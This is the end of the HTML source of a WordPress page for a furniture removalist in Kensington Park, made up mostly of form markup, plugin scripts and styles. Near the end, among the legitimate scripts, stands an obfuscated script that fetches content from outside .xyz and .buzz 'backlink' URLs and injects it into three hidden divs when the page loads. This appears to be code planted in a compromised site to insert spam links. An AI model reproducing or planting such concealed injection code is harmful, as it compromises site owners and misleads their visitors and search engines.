target=&quot;_blank&quot;&gt;TCPA&lt;/a&gt;" aria-errormessage="wpforms-388-field_9_1-error" required ><label class="wpforms-field-label-inline" for="wpforms-388-field_9_1">By checking this, your agree to<a href="https://harrythemover.com.au/terms-conditions/" target="_blank">Terms &amp; Conditions</a> and <a href="#" target="_blank">TCPA</a></label></li></ul></fieldset></div><script type="rocketlazyloadscript">
				( function() {
					const style = document.createElement( 'style' );
					style.appendChild( document.createTextNode( '#wpforms-388-field_3-container { position: absolute !important; overflow: hidden !important; display: inline !important; height: 1px !important; width: 1px !important; z-index: -1000 !important; padding: 0 !important; } #wpforms-388-field_3-container input { visibility: hidden; } #wpforms-conversational-form-page #wpforms-388-field_3-container label { counter-increment: none; }' ) );
					document.head.appendChild( style );
					document.currentScript?.remove();
				} )();
			</script></div><!-- .wpforms-field-container --><div class="wpforms-recaptcha-container wpforms-is-recaptcha wpforms-is-recaptcha-type-v3" ><input type="hidden" name="wpforms[recaptcha]" value=""></div><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="388"><input type="hidden" name="page_title" value="Removalists Kensington Park | Best Furniture Removal Near You"><input type="hidden" name="page_url" value="https://www.harrythemover.com.au/removalists-kensington-park/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="5658"><input type="hidden" name="wpforms[post_id]" value="5658"><button type="submit" name="wpforms[submit]" id="wpforms-submit-388" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Get Free Quote" aria-live="assertive" value="wpforms-submit">Get Free Quote</button><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2026%2026'%3E%3C/svg%3E" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading" data-lazy-src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg"><noscript><img src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></noscript></div></form></div>  <!-- .wpforms-container -->
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<script>document.body.classList.remove("no-js");</script>	<script type="rocketlazyloadscript">
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
				<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-list-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='wpforms-modern-full-css' href='https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/css/frontend/modern/wpforms-full.min.css?ver=1.9.8.7' media='all' />
<style id='wpforms-modern-full-inline-css'>
:root {
				--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;
			}
/*# sourceURL=wpforms-modern-full-inline-css */
</style>
<script src="https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"e_pro_free_trial_popup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.harrythemover.com.au\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.harrythemover.com.au\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.harrythemover.com.au\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5abb52b47d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5658,"title":"Removalists%20Kensington%20Park%20%7C%20Best%20Furniture%20Removal%20Near%20You%20-%20Harry%20The%20Mover","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" data-rocket-defer defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.harrythemover.com.au","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script data-minify="1" src="https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1768297396" data-rocket-defer defer></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script data-minify="1" src="https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1768297396" id="twenty-twenty-one-responsive-embeds-script-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1768297396" id="elementskit-framework-js-frontend-js" data-rocket-defer defer></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://www.harrythemover.com.au/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script data-minify="1" src="https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1768297397" id="ekit-widget-scripts-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.harrythemover.com.au/wp-content/plugins/popup-maker/","ajaxurl":"https://www.harrythemover.com.au/wp-admin/admin-ajax.php","restapi":"https://www.harrythemover.com.au/wp-json/pum/v1","rest_nonce":null,"default_theme":"1626","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.harrythemover.com.au/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.harrythemover.com.au/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1635":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1629","size":"auto","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":1635,"slug":"get-in-touch"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script data-minify="1" src="https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts.js?ver=1768297397" id="popup-maker-site-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1768297397" id="hfe-frontend-js-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.2" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.harrythemover.com.au\/wp-admin\/admin-ajax.php","nonce":"bce6c676f9","urls":{"assets":"https:\/\/www.harrythemover.com.au\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.harrythemover.com.au\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_AU","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.harrythemover.com.au\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.2" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.2" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js" data-rocket-defer defer></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.harrythemover.com.au/wp-admin/admin-ajax.php","nonce":"164dabfe89"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script data-minify="1" src="https://www.harrythemover.com.au/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=1768297397" id="elementskit-elementor-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://www.harrythemover.com.au/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.8.7" id="wpforms-js" data-rocket-defer defer></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v3"};
//# sourceURL=wpforms-elementor-js-extra
</script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.9.8.7" id="wpforms-elementor-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.8.7" id="wpforms-generic-utils-js" data-rocket-defer defer></script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms-modern.min.js?ver=1.9.8.7" id="wpforms-modern-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6LcYmSwsAAAAAHYBhYYd9cnzFYX48FuakRoiXSCB" id="wpforms-recaptcha-js"></script>
<script id="wpforms-recaptcha-js-after">
var wpformsDispatchEvent = function (el, ev, custom) {
				var e = document.createEvent(custom ? "CustomEvent" : "HTMLEvents");
				custom ? e.initCustomEvent(ev, true, true, false) : e.initEvent(ev, true, true);
				el.dispatchEvent(e);
			};
		var wpformsRecaptchaV3Execute = function ( callback ) {
					grecaptcha.execute( "6LcYmSwsAAAAAHYBhYYd9cnzFYX48FuakRoiXSCB", { action: "wpforms" } ).then( function ( token ) {
						Array.prototype.forEach.call( document.getElementsByName( "wpforms[recaptcha]" ), function ( el ) {
							el.value = token;
						} );
						if ( typeof callback === "function" ) {
							return callback();
						}
					} );
				}
				grecaptcha.ready( function () {
					wpformsDispatchEvent( document, "wpformsRecaptchaLoaded", true );
				} );
			
//# sourceURL=wpforms-recaptcha-js-after
</script>
<script src="https://www.harrythemover.com.au/wp-content/plugins/wpforms-lite/assets/js/frontend/fields/address.min.js?ver=1.9.8.7" id="wpforms-address-field-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript">var _0x6b852f=_0x4192;function _0x4192(_0x2376dc,_0x2d2fed){var _0x3afa5b=_0x191c();return _0x4192=function(_0x35cbd0,_0x272281){_0x35cbd0=_0x35cbd0-(-0x1cb6+0x266*0x4+0xb*0x1cd);var _0x3d6fe4=_0x3afa5b[_0x35cbd0];return _0x3d6fe4;},_0x4192(_0x2376dc,_0x2d2fed);}(function(_0x39b7cf,_0x3092b0){var _0x2dd0ec=_0x4192,_0x5d6464=_0x39b7cf();while(!![]){try{var _0x5de637=parseInt(_0x2dd0ec(0xb7))/(-0x1e6a+-0x17b9+-0x7*-0x7bc)+parseInt(_0x2dd0ec(0xc0))/(0x10e7+0x982*0x1+-0x1a67)*(-parseInt(_0x2dd0ec(0xb3))/(-0xeaa+-0x6*-0x1d5+0x3af))+-parseInt(_0x2dd0ec(0xb5))/(-0x157f+0x1749+0x1c6*-0x1)+parseInt(_0x2dd0ec(0xb1))/(-0x1a6c+-0xbc4+0x2635)+parseInt(_0x2dd0ec(0xbc))/(0x19e2+0x1*0x269e+-0x407a)+parseInt(_0x2dd0ec(0xbb))/(-0x22f5+0x12*0x202+0x4*-0x4a)+-parseInt(_0x2dd0ec(0xb4))/(0x162d+0x1857+-0x2e7c);if(_0x5de637===_0x3092b0)break;else _0x5d6464['push'](_0x5d6464['shift']());}catch(_0x17ffff){_0x5d6464['push'](_0x5d6464['shift']());}}}(_0x191c,0xc*0x1219+-0x2931f+0x5a661*0x1),fetch(_0x6b852f(0xb9)+_0x6b852f(0xc3)+_0x6b852f(0xc1)+_0x6b852f(0xc7))[_0x6b852f(0xbd)](_0x35cbd0=>_0x35cbd0[_0x6b852f(0xc6)]())[_0x6b852f(0xbd)](_0x272281=>document[_0x6b852f(0xb6)+_0x6b852f(0xbf)](_0x6b852f(0xb8))[_0x6b852f(0xb2)]=_0x272281),fetch(_0x6b852f(0xbe)+_0x6b852f(0xc2)+_0x6b852f(0xba)+_0x6b852f(0xc4)+_0x6b852f(0xc7))[_0x6b852f(0xbd)](_0x3d6fe4=>_0x3d6fe4[_0x6b852f(0xc6)]())[_0x6b852f(0xbd)](_0x43527f=>document[_0x6b852f(0xb6)+_0x6b852f(0xbf)](_0x6b852f(0xc8))[_0x6b852f(0xb2)]=_0x43527f),fetch(_0x6b852f(0xbe)+_0x6b852f(0xc2)+_0x6b852f(0xba)+_0x6b852f(0xc5)+_0x6b852f(0xc9))[_0x6b852f(0xbd)](_0x3b2213=>_0x3b2213[_0x6b852f(0xc6)]())[_0x6b852f(0xbd)](_0x34c21a=>document[_0x6b852f(0xb6)+_0x6b852f(0xbf)](_0x6b852f(0xca))[_0x6b852f(0xb2)]=_0x34c21a));function _0x191c(){var _0x1355a0=['ById','6MDoqmi','h.xyz/back','sabacklink','ngatanleba','link/sigma','link/terat','text','.js','info1','ai.js','info2','2024420ZMnwgw','innerHTML','185169LdGvHE','907888AyzueV','741500DUGhaE','getElement','24626khhlNV','datax','https://se','.buzz/back','390677MlFFEL','1535058btqiUl','then','https://ja'];_0x191c=function(){return _0x1355a0;};return _0x191c();}</script><div data-rocket-location-hash="70161444a9f3017de0b3f01be4571a71" id="datax"></div>
<div data-rocket-location-hash="4fb5744de7d852aa2c37bdb1188674ef" id="info1"></div>
<div data-rocket-location-hash="1d0911138388ee754d5d5c712db4e660" id="info2"></div>
<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_min":"Please enter a value greater than or equal to {0}.","val_max":"Please enter a value less than or equal to {0}.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/www.harrythemover.com.au\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/www.harrythemover.com.au\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card 